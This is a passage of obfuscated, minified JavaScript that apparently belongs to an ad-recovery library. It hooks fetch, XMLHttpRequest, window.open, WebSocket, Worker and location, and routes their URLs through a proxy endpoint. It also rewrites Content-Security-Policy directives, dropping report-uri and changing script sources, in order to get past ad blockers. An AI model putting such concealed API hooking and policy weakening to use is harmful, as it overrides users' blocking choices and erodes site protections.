p})),Qt(o,i(922),i(3241),(function(t,e){const r=i;if(te(o,t))throw new TypeError(r(1270));const{protectedInput:a,additionalHeaders:c}=ee(o,n,t);e=oe(a,e,c);for(var l=arguments[r(667)],u=new Array(l>2?l-2:0),d=2;d<l;d++)u[d-2]=arguments[d];return s.A[r(2804)](o)[r(2763)][r(3562)](this,a,e,...u)}),null,{throwError:!0}),Zt(o,i(922),i(2895),{get:function(){const t=i;for(var e,r=arguments[t(667)],a=new Array(r),c=0;c<r;c++)a[c]=arguments[c];const l=s.A[t(2804)](o)[t(1816)],u=(null===(e=l[t(2804)])||void 0===e?void 0:e[t(3562)](this,...a))||l[t(3071)];return new Proxy(u,{get:function(e,r,i){const a=t;let c=e[r];if(c||a(2058)!=typeof r||(c=e[(0,d.md)(r)]),!c)return c;if(a(1709)==typeof c)return s.A[a(2804)](o)[a(2983)][a(3562)](c[a(2076)])[a(2094)](a(3104))?c[a(2076)](e):c;if(!Pt(c))return c;if(c&&c[a(922)]&&c instanceof c[a(922)]&&c[a(1169)]){const t=c[a(1169)][a(4161)](a(2219));t&&a(1532)!==t&&a(1742)!==t&&!t[a(2027)](a(2519))||(c[a(1845)]||(c[a(1845)]=!0,G(c[a(1746)]),lt(c[a(1746)]),f[a(1377)](c[a(1746)])),Ft(c[a(1746)]),qt(n,c[a(1746)]))}return c}})}}),Zt(o,i(922),i(3825),{get:function(){const t=i;for(var e=arguments[t(667)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let a=s.A[t(2804)](o)[t(1221)][t(2804)][t(3562)](this,...n);return(0,d._)(a)&&(a=(0,d.ks)(a)),a},set:function(t){const e=i;(0,d._)(t)||(t=(0,d.md)(t));for(var n=arguments[e(667)],r=new Array(n>1?n-1:0),a=1;a<n;a++)r[a-1]=arguments[a];return s.A[e(2804)](o)[e(1221)][e(1484)][e(3562)](this,t,...r)}}),(0,e.Vp)(n)&&Zt(o,i(1735),i(3494),{get:function(){const t=i;for(var e=arguments[t(667)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return s.A[t(2804)](o)[t(834)][t(2804)][t(3562)](this,...n)},set:function(a){const c=i;if(c(1490)===s.A[c(2804)](o)[c(2826)][c(2804)][c(3562)](this)[c(4029)]()){var l;const o=function(n,o){const i=t;if(!(0,e.Vp)(n))throw new Error(i(1813)[i(3286)](n));if(!o||0===o[i(667)])return;const s=function(t){const e=i;return t[e(3726)](",")[e(2119)]((t=>t[e(1154)]()))[e(4058)]((t=>t[e(667)]>0))[e(2119)](mt)}(o);if(0===s[i(667)])return;const a=s[i(2119)]((t=>function(t,n){const o=i,s={directives:Object[o(1725)](Object[o(3195)](n[o(2843)])[o(2119)]((n=>{let[o,i]=n;const s=function(n){const o=a2O,i={"frame-ancestors":function(n){const r=a2O;return(0,e.Vp)(t)&&t[r(2550)]?[r(3022)+t[r(1668)]]:n[r(2119)]((e=>bt(t,e)))},"block-all-mixed-content":function(t){const e=a2O;return r.A[e(3771)]?null:[...t]},"report-uri":()=>null};return i[n]?i[n]:n[o(2822)](o(4020))?e=>(r.A[o(3771)]?e[o(2119)]((t=>o(2836)===t?o(1548):t)):[...e])[o(2119)]((e=>bt(t,e))):null}(o);return s?[o,s(i)]:[o,[...i]]}))[o(4058)]((t=>{let[,e]=t;return null!=e})))};return 0===Object[o(2424)](s[o(2843)])[o(667)]?null:s}(n,t)))[i(4058)]((t=>null!=t)),c=a[i(2119)](wt)[i(2485)]((t=>null!=t));return{protectedHeader:function(t){const e=i;return t[e(2119)](gt)[e(970)](", ")}(a),scriptNonce:c}}(n,a);a=null!==(l=null==o?void 0:o[c(3222)])&&void 0!==l?l:""}s.A[c(2804)](o)[c(834)][c(1484)][c(3562)](this,a)}}),Qt(o,i(922),i(2933),(function(t,a,c){const l=i;if(c){const t=c[l(3726)](",")[l(2119)]((t=>{const e=l;if(t[e(2094)](e(480))){const r=t[e(3726)]("=")[1];return e(480)[e(3286)](_t(n,r,s.A[e(2804)](o)[e(2533)][e(2804)][e(3026)](o[e(1740)])))}return t}));c=t[l(970)](",")}if([l(1742)][l(2094)](t)){const i=s.A[l(2804)](o)[l(1887)][l(3562)](this,t,a,c);return new Proxy(i,{get:function(t,a){const u=l;return u(4097)===a?new Proxy(t[u(4097)],{set:function(t,a,l){const d=u;if(d(565)===a){const u=(0,e.Wq)({protectUrlContext:n,url:l,kind:e.MN[d(1688)],baseUrl:s.A[d(2804)](o)[d(2533)][d(2804)][d(3026)](o[d(1740)]),endpoint:r.A[d(3232)]});return K(o,i,u,c),t[a]=u}return t[a]=l}}):t[a]}})}var u;t&&l(2058)==typeof t&&(t=(0,e.Wq)({protectUrlContext:n,url:t,kind:e.MN[l(1688)],baseUrl:s.A[l(2804)](o)[l(2533)][l(2804)][l(3026)](o[l(1740)]),endpoint:r.A[l(3232)],extra:{sourceFrameOrigin:null===(u=Kt(o))||void 0===u?void 0:u[l(2369)]}}));let d=o;for(;Q(d,l(1336),l(1346),{url:t,target:a,windowFeatures:c,name:o[l(3825)]}),d!==o[l(839)];)d=d[l(3134)][l(1746)];return o}));const w={gpt:i(1920),gpt_limited:i(1956),adsense:i(2176),aps:i(1385),prebid_sovrn:i(2749),prebid_sharethrough:i(3418),prebid_yieldmo:i(3607),prebid_triplelift:i(1480),prebid_minutemedia:i(3780),prebid_kueezrtb:i(2132),prebid_vidazoo:i(3944),prebid_adagio:i(1644),prebid_onetag:i(2489),prebid_criteo:i(1443),prebid_appnexus:i(4215),prebid_adtelligent:i(1102),prebid_rubicon:i(3817),prebid_smartadserver:i(769),prebid_nextmillennium:i(2896),prebid_trustedstack:i(2280),prebid_orbidder:i(1772),prebid_grid_criteo:i(2600),prebid_visx:i(1442),prebid_equativ:i(940),prebid_pubmatic:i(1927),prebid_yieldlab:i(1427)};function b(t){const e=i;for(const n in w)if(w[n]&&t[e(2027)](w[n]))return n;return""}var y;Qt(o,i(4012),i(2933),(function(t,c){const l=i,u=c;let d="";const h=s.A[l(2804)](o)[l(2533)][l(2804)][l(3026)](o[l(1740)]),{additionalHeaders:f,url:m}=ne(o,0,l(2058)==typeof c?(0,e.Xz)(c,h):c);l(2058)==typeof(c=l(2058)==typeof c?m[l(565)]:m)?(d=b(c),(0,e.EW)(c)||(c=(0,e.Wq)({protectUrlContext:n,url:c,kind:e.MN[l(3675)],baseUrl:h,endpoint:r.A[l(3232)]}))):c instanceof o[l(4213)]&&(d=b(c[l(565)]),(0,e.EW)(c[l(565)])||((c=new(o[l(4213)])(c))[l(565)]=(0,e.Wq)({protectUrlContext:n,url:c[l(565)],kind:e.MN[l(3675)],baseUrl:h,endpoint:r.A[l(3232)]}))),d&&s.A[l(2804)](o)[l(3818)][l(3562)](this,l(1275),(()=>{const t=l;4===this[t(2065)]&&a.A[t(3771)](t(1166)[t(3286)](d,")"),u,this[t(875)])}));for(var p=arguments[l(667)],g=new Array(p>2?p-2:0),w=2;w<p;w++)g[w-2]=arguments[w];const y=s.A[l(2804)](o)[l(3492)][l(3562)](this,t,c,...g);for(const[t,e]of Object[l(3195)](f))this[l(2162)](l(1214)[l(3286)](t),Vt(e));return y})),Zt(o,i(4012),i(850),{get:function(){const t=i;for(var n=arguments[t(667)],r=new Array(n),a=0;a<n;a++)r[a]=arguments[a];const c=s.A[t(2804)](o)[t(3539)][t(2804)][t(3562)](this,...r);return c&&(0,e.EW)(c)?(0,e.sH)(c)[t(4205)]:c}}),Qt(o,i(4012),i(818),(function(){const t=i;for(var e=arguments[t(667)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return s.A[t(2804)](o)[t(3550)][t(3562)](this,...n)})),Qt(o,i(4155),i(2969),(function(t,a,c){const l=i;return c&&(c=(0,e.Wq)({protectUrlContext:n,url:c,kind:e.MN[l(3675)],baseUrl:s.A[l(2804)](o)[l(2533)][l(2804)][l(3026)](o[l(1740)]),endpoint:r.A[l(3232)]})),s.A[l(2804)](o)[l(609)][l(3562)](this,t,a,c)})),Jt(o,i(4104),(function(t,e,r){const a=i,c=e&&e[a(2094)](a(3658))?(0,ft.oY)({protectUrlContext:n,value:e}):e;return new(s.A[a(2804)](o)[a(4104)])(t,c,r)})),Jt(o,i(4016),(function(t,a){const c=i;return t?new(s.A[c(2804)](o)[c(4016)])((0,e.Wq)({protectUrlContext:n,url:t,kind:e.MN[c(4222)],baseUrl:s.A[c(2804)](o)[c(2533)][c(2804)][c(3026)](o[c(1740)]),endpoint:r.A[c(3232)]}),a):new(s.A[c(2804)](o)[c(4016)])(t,a)})),o[i(2055)]=Xt(o,i(1746),i(4097),{get:function(t,n){const r=i,s=o[r(4097)][n];if(r(2058)==typeof n&&[r(565),r(3095),r(1862),r(2369),r(538),r(3690),r(1789),r(1137),r(3980)][r(2094)](n)){const t=o[r(4097)][r(565)],i=new URL(t);return new URL((0,e.EW)(t)?(0,e.sH)(t)[r(4205)]:t)[n]||i[n]}return r(2958)===n?o[r(4097)][n]:r(3730)===n?function(){const t=r,n=o[t(4097)][t(565)];return(0,e.EW)(n)?(0,e.sH)(n)[t(4205)]:n}:r(1709)==typeof s?s[r(2076)](o[r(4097)]):s},set:function(t,e,n){return o[i(4097)][e]=n,!0}}),o[i(1740)][i(2055)]=Xt(o,i(1740),i(4097),{get:function(t,n){const r=i,s=o[r(1740)][r(4097)][n];if(r(2058)==typeof n&&[r(565),r(3095),r(1862),r(2369),r(538),r(3690),r(1789),r(1137),r(3980)][r(2094)](n)){const t=o[r(1740)][r(4097)][r(565)];return new URL((0,e.EW)(t)?(0,e.sH)(t)[r(4205)]:t)[n]}return r(2958)===n?o[r(1740)][r(4097)][n]:r(3730)===n?function(){const t=r,n=o[t(1740)][t(4097)][t(565)];return(0,e.EW)(n)?(0,e.sH)(n)[t(4205)]:n}:r(1709)==typeof s?s[r(2076)](o[r(1740)][r(4097)]):s},set:function(t,e,n){const r=i;return o[r(1740)][r(4097)][e]=n,!0}}),o[i(3870)]=Xt(o,i(1746),i(3134),(y=o,{get:function(t,e){const n=i;if(n(3870)===e)return y[n(3134)][n(3134)]===y[n(3134)]?y[n(3870)]:y[n(3134)][n(3134)];if(n(2055)===e)return y[n(3134)][n(4097)];const r=y[n(3134)][e];return n(1990)===e?function(t,e){const r=n;for(var o=arguments[r(667)],i=new Array(o>2?o-2:0),s=2;s<o;s++)i[s-2]=arguments[s];return y[r(3134)][r(1990)](t,"*",...i)}:n(1709)==typeof r&&r[n(2076)][n(3730)]()[n(2094)](n(3104))?r[n(2076)](y[n(3134)]):r},set:function(t,e,n){return y[i(3134)][e]=n,!0}})),Object[i(2588)](o)[i(1001)]((t=>{const e=i;try{if(!t[e(2027)](e(863))||!t[e(2822)](e(3686)))return;const n=[e(3204),e(3527)];for(const r of n){const n=o[e(3699)][e(1143)](o[t][e(3850)],r);n&&o[e(3699)][e(2657)](o[t][e(3850)],r,{get:function(){const t=e;for(var r=arguments[t(667)],o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];let s=n[t(2804)][t(3562)](this,...o);return t(2058)==typeof s&&s[t(2027)](t(2979))&&(s=s[t(2971)](3)),s},set:function(t){const r=e;r(2058)!=typeof t&&r(2442)!=typeof t||(t=r(2979)+t);const o=n[r(2804)][r(3562)](this);for(var i=arguments[r(667)],s=new Array(i>1?i-1:0),a=1;a<i;a++)s[a-1]=arguments[a];return o===t?t:n[r(1484)][r(3562)](this,t,...s)}})}}catch(t){}}))},Xt=function(e,n,r,o){const i=t;let s=arguments[i(667)]>4&&void 0!==arguments[4]?arguments[4]:null;return e[n]&&e[n][r]?new Proxy({},{get:function(t,c){const l=i;try{for(var u=arguments[l(667)],d=new Array(u>2?u-2:0),h=2;h<u;h++)d[h-2]=arguments[h];if(o&&o[l(2804)]&&Gt[l(3562)](this,e,n,r,s,null,null))return o[l(2804)][l(3562)](t,t,c,...d);{const t=e[n][r][c];return l(1709)==typeof t?t[l(2076)](e[n][r]):t}}catch(t){a.A[l(3771)](l(728)+n+"."+r+"."+c[l(3730)](),t[l(1027)]);const o=e[n][r][c];return l(1709)==typeof o?o[l(2076)](e[n][r]):o}},set:function(t,c,l){const u=i;try{for(var d=arguments[u(667)],h=new Array(d>3?d-3:0),f=3;f<d;f++)h[f-3]=arguments[f];return o&&o[u(1484)]&&Gt[u(3562)](this,e,n,r,s,null,null)?o[u(1484)][u(3562)](t,t,c,l,...h):(e[n][r][c]=l,!0)}catch(t){return a.A[u(3771)](u(2321)+n+"."+r+"."+c[u(3730)]()+"="+l[u(3730)](),t[u(1027)]),e[n][r][c]=l,!0}}}):null},Jt=function(e,n,r){const o=t;let i=arguments[o(667)]>3&&void 0!==arguments[3]?arguments[3]:null;e[n]&&e[n][o(3850)]&&(e[n]=function(){const t=o;for(var c=arguments[t(667)],l=new Array(c),u=0;u<c;u++)l[u]=arguments[u];try{return r&&Gt[t(3562)](this,e,n,t(2384),i,null,null,...l)?r[t(3562)](this,...l):new(s.A[t(2804)](e)[n])(...l)}catch(r){return a.A[t(3771)](t(2323)+n+t(3417),r[t(1027)],...l),new(s.A[t(2804)](e)[n])(...l)}},Object[o(2657)](e[n],o(3825),{value:n}),Object[o(2657)](e[n],o(2228),{value:!0}),e[n][o(3850)]=s.A[o(2804)](e)[n+o(618)])},Qt=function(e,n,r,o){const i=t;let c=arguments[i(667)]>4&&void 0!==arguments[4]?arguments[4]:null,l=arguments[i(667)]>5&&void 0!==arguments[5]?arguments[5]:{throwError:!1};if(!s.A[i(2804)](e)[n+"_"+r])return;const u=i(1746)===n[i(4029)]()?e:i(1740)===n?e[i(1740)]:i(2861)===n?e[i(2861)]:e[n][i(3850)],d=function(){const t=i;for(var u=arguments[t(667)],d=new Array(u),h=0;h<u;h++)d[h]=arguments[h];try{return o&&Gt[t(3562)](this,e,n,r,c,null,null,...d)?o[t(3562)](this,...d):s.A[t(2804)](e)[n+"_"+r][t(3562)](this,...d)}catch(o){if(l[t(2962)])throw o;return t(2861)!==n&&a.A[t(3771)](t(2323)+n+"."+r,o[t(1027)],...d),s.A[t(2804)](e)[n+"_"+r][t(3562)](this,...d)}};Object[i(2657)](d,i(3825),{value:r}),Object[i(2657)](d,i(2228),{value:!0}),e===top&&Object[i(2657)](d,i(3730),{value:function(){const t=i;return s.A[t(2804)](e)[n+"_"+r][t(3730)]()}});const h=Object[i(1143)](u,r);if(h){const t={...h,value:d};delete t[i(2804)],delete t[i(1484)],Object[i(2657)](u,r,t)}else u[r]=d},Zt=function(e,n,r,o){const i=t;let c=arguments[i(667)]>4&&void 0!==arguments[4]?arguments[4]:null;if(!s.A[i(2804)](e)[n+"_"+r])return;const l=function(){const t=i;for(var l=arguments[t(667)],u=new Array(l),d=0;d<l;d++)u[d]=arguments[d];try{return o&&o[t(2804)]&&Gt[t(3562)](this,e,n,r,c,null,null,...u)?o[t(2804)][t(3562)](this,...u):s.A[t(2804)](e)[n+"_"+r][t(2804)][t(3562)](this,...u)}catch(o){return a.A[t(3771)](t(3797)+n+"."+r+t(3219),o[t(1027)],...u),s.A[t(2804)](e)[n+"_"+r][t(2804)][t(3562)](this,...u)}};Object[i(2657)](l,i(3825),{value:i(4194)+r}),Object[i(2657)](l,i(2228),{value:!0});const u=function(){const t=i;for(var l=arguments[t(667)],u=new Array(l),d=0;d<l;d++)u[d]=arguments[d];try{return o&&o[t(1484)]&&Gt[t(3562)](this,e,n,r,c,null,null,...u)?o[t(1484)][t(3562)](this,...u):s.A[t(2804)](e)[n+"_"+r][t(1484)][t(3562)](this,...u)}catch(o){a.A[t(3771)](t(3797)+n+"."+r+t(3688),o[t(1027)],...u),s.A[t(2804)](e)[n+"_"+r][t(1484)][t(3562)](this,...u)}};Object[i(2657)](u,i(3825),{value:i(2977)+r}),Object[i(2657)](u,i(2228),{value:!0}),e[i(3699)][i(2657)](i(1746)===n[i(4029)]()?e:e[n][i(3850)],r,{get:l,set:u})},Yt=function(e,n,r,o,i){const c=t;let l=arguments[c(667)]>5&&void 0!==arguments[5]?arguments[5]:null;return s.A[c(2804)](e)[n+"_"+r]&&e[c(3699)][c(2657)](e[n][c(3850)],r,{get:function(){const t=c;for(var i=this,u=arguments[t(667)],d=new Array(u),h=0;h<u;h++)d[h]=arguments[h];const f=s.A[t(2804)](e)[n+"_"+r][t(2804)][t(3562)](this,...d);if(!f||void 0===Proxy||!o||!Gt[t(3562)](this,e,n,r,l,null,null,...d))return f;const m={},p=o[t(2804)];p&&(m[t(2804)]=function(e,o){const s=t;try{for(var c=arguments[s(667)],l=new Array(c>2?c-2:0),u=2;u<c;u++)l[u-2]=arguments[u];return p[s(3562)](i,e,o,...l)}catch(t){return a.A[s(3771)](s(728)+n+"."+r+"."+o[s(3730)](),t[s(1027)]),e[o]}});const g=o[t(1484)];g&&(m[t(1484)]=function(e,o,s){const c=t;try{for(var l=arguments[c(667)],u=new Array(l>3?l-3:0),d=3;d<l;d++)u[d-3]=arguments[d];return g[c(3562)](i,e,o,s,...u)}catch(t){return a.A[c(3771)](c(2321)+n+"."+r+"."+o[c(3730)]()+"="+s,t[c(1027)]),e[o]=s,!0}});const w=o[t(4006)];w&&(m[t(4006)]=function(e){return w[t(3562)](e,e)});const b=o[t(1143)];return b&&(m[t(1143)]=function(e,n){return b[t(3562)](e,e,n)}),new Proxy(f,m)},set:function(){const t=c;if(!s.A[t(2804)](e)[n+"_"+r][t(1484)])return!0;for(var o=arguments[t(667)],a=new Array(o),u=0;u<o;u++)a[u]=arguments[u];return i&&Gt[t(3562)](this,e,n,r,l,null,null,...a)?i[t(3562)](this,...a):s.A[t(2804)](e)[n+"_"+r][t(1484)][t(3562)](this,...a)}})};function Gt(e,n,r,o){const i=t;for(var s=arguments[i(667)],a=new Array(s>6?s-6:0),c=6;c<s;c++)a[c-6]=arguments[c];return!o||o[i(3562)](this,...a)}const $t=(n,r,o)=>{const i=t;try{const t=Pt(r);if(t&&(!o||i(1532)===o||i(1742)===o||o[i(2027)](i(2519))))return!0;if(o){const s=Kt(n);if(!s)return!1;const a=new URL((0,e.EW)(o)?(0,e.sH)(o)[i(4205)]:o,s[i(565)]);if(t&&a[i(2369)]===s[i(2369)])return!0;try{if(i(1742)===r[i(4097)][i(565)])return!0}catch(t){}}}catch(t){}return!1},Kt=n=>{const r=t;let o=n;for(;;){try{const t=o[r(4097)][r(565)],i=new(n[r(4213)])((0,e.EW)(t)?(0,e.sH)(t)[r(4205)]:t);if(r(911)!==i[r(2369)])return i}catch(t){break}if(o===o[r(3134)])break;o=o[r(3134)]}a.A[r(2106)](r(1056),n)};function te(e,n){const r=t;return n instanceof e[r(1727)]&&n[r(2402)]instanceof e[r(2978)]}function ee(n,o,i){const a=t;if(te(n,i))throw new TypeError(a(3144));if(i instanceof n[a(1727)]){const t=i[a(3302)],{url:c,additionalHeaders:l}=ne(n,0,new(n[a(4213)])(i[a(3302)]));return{protectedInput:new(n[a(1727)])((0,e.Wq)({protectUrlContext:o,url:c[a(565)],baseUrl:s.A[a(2804)](n)[a(2533)][a(2804)][a(3026)](n[a(1740)]),endpoint:r.A[a(3232)]}),i),originalUrl:t,additionalHeaders:l}}if(i instanceof n[a(4213)]){const t=i[a(565)],{additionalHeaders:c,url:l}=ne(n,0,i),u=(0,e.Wq)({protectUrlContext:o,url:l[a(565)],kind:e.MN[a(3675)],baseUrl:s.A[a(2804)](n)[a(2533)][a(2804)][a(3026)](n[a(1740)]),endpoint:r.A[a(3232)]});return{protectedInput:new(n[a(4213)])(u),originalUrl:t,additionalHeaders:c}}if(a(2058)==typeof i){const t=i,c=s.A[a(2804)](n)[a(2533)][a(2804)][a(3026)](n[a(1740)]),{additionalHeaders:l,url:u}=ne(n,0,(0,e.Xz)(i,c));return{protectedInput:(0,e.Wq)({protectUrlContext:o,url:u[a(565)],kind:e.MN[a(3675)],baseUrl:c,endpoint:r.A[a(3232)]}),originalUrl:t,additionalHeaders:l}}return console[a(3847)](a(1720),i,typeof i),i}function ne(e,n,r){const o=t,i={},s=new(e[o(4213)])(r);if((o(2762)===s[o(1862)]||o(2397)===s[o(1862)])&&o(914)===s[o(3980)]){const t=s[o(2472)][o(2804)](o(1559));null!==t&&(s[o(2472)][o(2254)](o(1559)),i[o(1559)]=t);const e=s[o(2472)][o(2804)](o(4164));null!==e&&(s[o(2472)][o(2254)](o(4164)),i[o(4164)]=e);const n=s[o(565)][o(667)],r=s[o(2472)][o(2804)](o(1726));n>=5e3&&r&&r[o(667)]>=1e3&&(s[o(2472)][o(2254)](o(1726)),i[o(1726)]=r);const a=s[o(2472)][o(2804)](o(1077));n>=5e3&&a&&a[o(667)]>=1e3&&(s[o(2472)][o(2254)](o(1077)),i[o(1077)]=a);const c=s[o(2472)][o(2804)](o(2967));n>=5e3&&c&&c[o(667)]>=1e3&&(s[o(2472)][o(2254)](o(2967)),i[o(2967)]=c);const l=s[o(2472)][o(2804)](o(1590));n>=5e3&&l&&l[o(667)]>=1e3&&(s[o(2472)][o(2254)](o(1590)),i[o(1590)]=l);const u=s[o(2472)][o(2804)](o(2675));n>=5e3&&u&&u[o(667)]>=500&&(s[o(2472)][o(2254)](o(2675)),i[o(2675)]=u);const d=s[o(2472)][o(2804)](o(3254));n>=5e3&&d&&d[o(667)]>=1e3&&(s[o(2472)][o(2254)](o(3254)),i[o(3254)]=d)}if(s[o(1862)][o(2822)](o(1547))&&o(2009)===s[o(3980)]){const t=s[o(2472)][o(2804)](o(2286));t&&t[o(667)]>=1e3&&(s[o(2472)][o(2254)](o(2286)),i[o(2286)]=t)}if(o(2751)===s[o(1862)]&&o(1399)===s[o(3980)]){const t=s[o(2472)][o(2804)](o(2972));null!==t&&(s[o(2472)][o(2254)](o(2972)),i[o(2972)]=t)}return{url:s,additionalHeaders:i}}async function re(n,o,i){const a=t,c=i[a(3302)];if(!te(n,i))throw new TypeError(a(3423));let l="";const u=new URL(i[a(3302)]);if(a(3202)===u[a(1862)]||a(3994)===u[a(1862)]&&a(1807)===u[a(3980)]&&"1"===u[a(2472)][a(2804)](a(4110))){const t=await async function(t){const e=a,n=new DecompressionStream(e(4110)),r=t[e(3701)](n),o=await new Response(r)[e(1223)]();return(new TextDecoder)[e(3946)](new Uint8Array(o))}(i[a(2402)]);l=await async function(t){const e=a,n=(new TextEncoder)[e(3713)](t),r=new CompressionStream(e(4110)),o=r[e(3594)][e(3567)]();return o[e(673)](n),o[e(1340)](),await new Response(r[e(2029)])[e(1223)]()}(t)}else l=await async function(t){const e=a,n=t[e(1459)](),r=new TextDecoder;let o="";return async function t(){const i=e,{done:s,value:a}=await n[i(4173)]();return s?o:(o+=r[i(3946)](a,{stream:!0}),t())}()}(i[a(2402)]);const d=ne(n,0,new(n[a(4213)])(i[a(3302)])),h=d[a(3302)],f=d[a(3928)],m=new(n[a(1727)])((0,e.Wq)({protectUrlContext:o,url:h[a(565)],baseUrl:s.A[a(2804)](n)[a(2533)][a(2804)][a(3026)](n[a(1740)]),endpoint:r.A[a(3232)]}),{method:i[a(1715)],browsingTopics:!!isSecureContext,body:l,cache:i[a(3765)],credentials:i[a(1638)],headers:i[a(712)],integrity:i[a(2879)],keepalive:i[a(3388)],mode:i[a(1579)],redirect:i[a(2720)],referrer:i[a(2052)],referrerPolicy:i[a(2707)],signal:i[a(3624)]}),p=new(n[a(4213)])(c);if([a(1521),a(593),a(1196),a(2945)][a(2094)](p[a(1862)]))throw new Error(a(3820));return{protectedInput:m,originalUrl:c,additionalHeaders:f}}function oe(e,n,r){const o=t;if(n){const t=o(712)in n?new Headers(n[o(712)]):e instanceof Request?new Headers(e[o(712)]):new Headers;for(const[e,n]of Object[o(3195)](r))t[o(1484)](o(1214)[o(3286)](e),Vt(n));n[o(712)]=t}else{const t=new Headers(e instanceof Request?e[o(712)]:{});for(const[e,n]of Object[o(3195)](r))t[o(1484)](o(1214)[o(3286)](e),Vt(n));n={headers:t}}return n}var ie=n(8131);function se(){const e=t;var n,r;const o=null!==(n=null===(r=window[e(885)])||void 0===r?void 0:r[e(4019)])&&void 0!==n?n:[];if(Array[e(3160)](o)){a.A[e(3771)](e(2409)[e(3286)](o[e(667)],e(2583)));for(const t of o)try{t(window[e(885)])}catch(t){a.A[e(3771)](e(1779),t)}a.A[e(3771)](e(698)),window[e(885)][e(4019)]={push:function(t){const n=e;try{t(window[n(885)])}catch(t){a.A[n(3771)](n(1779),t)}}}}}async function ae(n,r,o,a){const c=t,l=Array[c(1247)](n[c(1740)][c(3278)])[c(4058)]((t=>!a[c(2094)](t)))[c(4058)]((t=>!(0,e.EW)(s.A[c(2804)](n)[c(3314)][c(2804)][c(3562)](t))));a[c(2131)](...l);for(const t of l){const e=s.A[c(2804)](n)[c(3314)][c(2804)][c(3562)](t);(0,i.pI)(o,e)&&await(0,ie.A1)(n,r,e)&&((0,ie.VL)(n,r,e),(0,ie.AG)(n,r,t))}}function ce(t,e,n){const r=[];return()=>{const o=a2O;ae(t,e,n,r);const i=[...n[o(3648)][o(2119)]((t=>o(4186)[o(3286)](t,o(1632))[o(3286)](t,'"]'))),...n[o(669)][o(2119)]((t=>"#"[o(3286)](CSS[o(1458)](t),",.")[o(3286)](CSS[o(1458)](t)))),...n[o(967)][o(2119)]((t=>"["[o(3286)](t,"]"))),...n[o(2048)][o(2119)]((t=>t[o(3071)][o(2119)]((e=>"["[o(3286)](t[o(3123)],'="')[o(3286)](e,'"]')))))[o(3857)](),...n[o(681)][o(2119)]((t=>""[o(3286)](t)))][o(970)](",");for(const r of Array[o(1247)](s.A[o(2804)](t)[o(4064)][o(3562)](t[o(1740)],i)))(0,ie.M5)(e,n,r);for(const r of Array[o(1247)](t[o(1740)][o(1429)]))try{var a;if(r[o(515)]===r[o(4167)][o(667)])continue;if(r[o(515)]=r[o(4167)][o(667)],o(3884)===r[o(3398)][o(3211)])continue;if(null!==(a=r[o(547)])&&void 0!==a&&null!==(a=a.id)&&void 0!==a&&a[o(2094)](o(3386)))continue;(0,ie.VE)(e,n,r[o(4167)])}catch(n){(0,ie.vR)(e,t,r)}se()}}var le=n(3268);function ue(e){const n=t;try{const t=new URL(e),o=new URL(r.A[n(3232)])[n(1862)];return t[n(1862)][n(2822)](o)}catch{return!1}}function de(e,n,r,o){const i=t;let c=arguments[i(667)]>4&&void 0!==arguments[4]?arguments[4]:null;const l=n+"_"+r;if(u=l,null!==(d=function(t){const e=function(t){const e=a2O;return e(1718)+(0,le.t)(t[e(4097)][e(1862)]+e(3166))}(t);return t[e]||(t[e]={}),t[e]}(e))&&void 0!==d&&d[u]){const t=function(t){const e=function(t){const e=a2O;return e(1718)+(0,le.t)(t[e(4097)][e(1862)]+e(3574))}(t);return t[e]||(t[e]={}),t[e]}(e);t[l]||(t[l]=function(t){const e=i;for(var s=arguments[e(667)],l=new Array(s>1?s-1:0),u=1;u<s;u++)l[u-1]=arguments[u];if(c&&!c[e(3562)](this,...l))return t[e(3562)](this,...l);try{return o[e(3562)](this,t,...l)}catch(o){return a.A[e(3771)](e(2323)+n+"."+r,o[e(1027)],...l),t[e(3562)](this,...l)}})}else Qt(e,n,r,(function(){const t=i,n=s.A[t(2804)](e)[l];for(var r=arguments[t(667)],a=new Array(r),c=0;c<r;c++)a[c]=arguments[c];return o[t(3562)](this,n,...a)}),c);var u,d}function he(n,o,a,u){const h=t;if(o[h(2554)]||o[h(2658)])return;o[h(2554)]=!0,s.A[h(1815)](o),function(){const n=h;let r=arguments[n(667)]>0&&void 0!==arguments[0]?arguments[0]:{};const o=n(892);if(s.A[n(2804)](window)[n(1498)][n(3562)](window[n(1740)][n(3133)],n(3170)[n(3286)](o,'"]')))return;const i=window[n(1740)][n(1308)](n(4089));s.A[n(2804)](window)[n(3422)][n(3562)](i,n(3825),o),s.A[n(2804)](window)[n(3535)][n(3562)](window[n(1740)][n(3133)],i),s.A[n(2804)](window)[n(3818)][n(3562)](window,n(1027),(o=>{const i=n;switch(o[i(3664)][i(1773)]){case i(1336):if(i(1346)===o[i(3664)][i(3825)])return setTimeout((()=>{const t=i;var e;return null===(e=r[t(1673)])||void 0===e?void 0:e[t(3562)](r)}),0),r[i(3552)]&&setTimeout((()=>{const t=i;var e;const n=function(t){const e=a2O,n=[];let r=t;for(;r!==window[e(839)];){try{n[e(2131)](r[e(3825)])}catch(t){}r=r[e(3134)]}return n}(o[t(2166)]);o[t(3664)][t(3664)][t(3825)]&&n[t(2131)](o[t(3664)][t(3664)][t(3825)]),null===(e=r[t(3552)])||void 0===e||e[t(3562)](r,function(e){const n=t,r=window[n(3978)][n(929)]()[n(2746)]()[n(2119)]((t=>(t[n(4160)]||t[n(1167)])()))[n(4058)]((t=>e[n(4202)]((e=>e[n(2094)](t)))));return r[n(667)]<=1?r[0]:r[n(1878)](((t,e)=>e[n(667)]-t[n(667)]))[0]}(n))}),0),(async n=>{const r=t;let{url:o,target:i,windowFeatures:a}=n;const c=await s.A[r(2804)](window)[r(937)][r(3562)](window,o,{credentials:r(2727)});let l;l=c.ok?await c[r(3760)]():(0,e.EW)(o)?(0,e.sH)(o)[r(4205)]:o,Q(window,r(2453),r(3927),{target:i,windowFeatures:a,url:l})})(o[i(3664)][i(3664)]);break;case i(2453):if(i(3927)===o[i(3664)][i(3825)])return(e=>{const n=t;let{target:r,windowFeatures:o,url:i}=e;const a=s.A[n(2804)](window)[n(1887)][n(3562)](window,i,null!=r?r:n(3916),o);K(window,a,i,o)})(o[i(3664)][i(3664)])}}))}({onClickAutoRecovery:t=>{!function(t,e,n){const r=a2O;D(t,r(1182),(arguments[r(667)]>3&&void 0!==arguments[3]?arguments[3]:new Map)[r(1484)](r(888),e)[r(1484)](r(2360),n)[r(1484)](r(3095),new URL(location[r(565)])[r(3095)]))}(n,t||h(2620),"")}}),o[h(1740)][h(3752)](h(1346),(t=>{const 